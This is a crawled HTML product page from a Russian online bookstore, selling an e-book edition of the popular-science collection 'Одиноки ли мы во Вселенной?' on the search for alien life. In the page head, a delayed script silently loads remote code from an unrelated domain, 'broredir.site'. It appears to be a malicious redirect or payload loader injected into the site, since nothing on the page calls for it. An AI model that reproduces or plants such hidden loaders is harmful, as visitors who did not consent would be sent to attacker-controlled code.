

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/odinoki-li-my-vo-vselennoy-658791.html
body_size: 4782
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Коллектив авторов «Одиноки ли мы во Вселенной?» (658791) / Зарубежная образовательная литература</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Одиноки ли мы во Вселенной?» Коллектива Авторова (ISBN: 9785961449709) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/odinoki-li-my-vo-vselennoy-658791.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Коллектив авторов",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2018",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/l\/o\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQj_a1ObGbW7-Q8Lmmzkn-erMEvB-dzUyABU11VvHJ9jNoP0nE3af9utvx2Clo.jpg",
    "inLanguage": "Russian",
    "isbn": "9785961449709",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "299",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "Альпина Диджитал"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/l\/o\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQj_a1ObGbW7-Q8Lmmzkn-erMEvB-dzUyABU11VvHJ9jNoP0nE3af9utvx2Clo.jpg",
    "description": "Фотография обложки книги Коллектива Авторова «Одиноки ли мы во Вселенной?»",
    "name": "Обложка книги Коллектива Авторова «Одиноки ли мы во Вселенной?»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/zarubezhnaya-literatura\/","name":"Зарубежная литература"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/zarubezhnaya-literatura\/zarubezhnaya-obrazovatelnaya-literatura\/","name":"Зарубежная образовательная литература"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/zarubezhnaya-literatura/">Зарубежная литература</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/zarubezhnaya-literatura/zarubezhnaya-obrazovatelnaya-literatura/">Зарубежная образовательная литература</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/l/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQj_a1ObGbW7-Q8Lmmzkn-erMEvB-dzUyABU11VvHJ9jNoP0nE3af9utvx2Clo.jpg" alt="Обложка книги «Одиноки ли мы во Вселенной?» автора Коллектива Авторова издание 2018 года. ISBN 9785961449709." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2018 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785961449709
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Одиноки ли мы во Вселенной?                    </h1>

                                            <div class="author">
                            Автор: Коллектив авторов
                        </div>
                    
                                            <div>
                            Издательство: Альпина Диджитал
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/658791" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="658791"/>
                                299.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/658791" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Если наша планета не уникальна, то вероятность повсеместного существования разумной жизни огромна. Более того, за всю историю человечества у инопланетян было достаточно времени, чтобы дать о себе знать. Так где же они? Какие они? И если мы найдем их, то чем это обернется? Ответы на эти вопросы ищут ученые самых разных профессий – астрономы, физики, космологи, биологи, антропологи, исследуя все аспекты проблемы. Это и поиск планет и спутников, на которых вероятна жизнь, и возможное устройство чужого сознания, и истории с похищениями инопланетянами, и изображение «чужих» в научной фантастике и кино. Для написания книги профессор Джим Аль-Халили собрал команду ученых и мыслителей, мировых лидеров в своих областях, в числе которых такие звезды, как Мартин Рис, Иэн Стюарт, Сэт Шостак, Ник Лейн и Адам Резерфорд. Вместе они представляют весь комплекс вопросов и достижений современной науки в этом поиске, и каждый из них вносит свой уникальный вклад.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/smertelno-opasnyy-vybor-658897.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/-/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z9w_a8ZbG2FVKApPltdQL_kHtG6093mKZBsV1eOhi8Xvw6w3qLbhK9y-X0vb-M.jpg" alt="Обложка книги «Смертельно опасный выбор» автора Пола Оффита издание 2017 года. ISBN 9785171005221." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Смертельно опасный выбор
    </a>
</div>

    <div class="author">
        автор Пол Оффит
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/russkiy-monparnas-parizhskaya-proza-1920-1930-h-godov-v-kontekste-transnacionalnogo-modernizma-658954.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/P/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zRz_f0fbGaGO62-lALvigiyNsRl2p6eyY4oyNwYfrKsj2uljR1-xPwWAmGVHPg.jpg" alt="Обложка книги «Русский Монпарнас. Парижская проза 1920–1930-х годов в контексте транснационального модернизма» автора Марии Рубинса издание 2017 года. ISBN 9785444808696." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Русский Монпарнас. Парижская проза 1920–1930-х годов в контексте транснационального модернизма
    </a>
</div>

    <div class="author">
        автор Мария Рубинс
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/socialnoe-obshchenie-i-demokratiya-658976.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/J/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z4g_a0cbGzVQDRrbHzoeHnf7QV5ZPoUnpDUNpNgPxdjcRhQd_Et6seSThD3cJM.jpg" alt="Обложка книги «Социальное общение и демократия» автора Штефана-Людвига Хоффманна издание 2017 года. ISBN 9785444808733." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Социальное общение и демократия
    </a>
</div>

    <div class="author">
        автор Штефан-Людвиг Хоффманн
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/narkotiki-pochemu-659331.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/V/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62x6_fwSbD6P16pQ4oIBhyS8WznbD6DspCzB8-G-vBsvzJ6JLMUMsayhkhfSfVw.jpg" alt="Обложка книги «Наркотики – почему?» автора Л. Ф. Мейса издание 2008 года. ISBN 9785873174614." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Наркотики – почему?
    </a>
</div>

    <div class="author">
        автор Л. Ф. Мейс
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
